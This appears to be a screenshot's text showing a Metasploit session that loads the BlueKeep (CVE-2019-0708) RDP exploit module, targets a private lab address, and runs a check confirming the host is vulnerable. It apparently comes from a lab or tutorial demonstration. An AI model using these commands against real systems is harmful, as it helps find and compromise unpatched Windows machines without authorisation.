 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set rhosts 192.168.1.39
rhosts => 192.168.1.39
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > check
[*] 192.168.1.39:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 192.168.1.39:3389     - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.1.39:3389     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.39:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >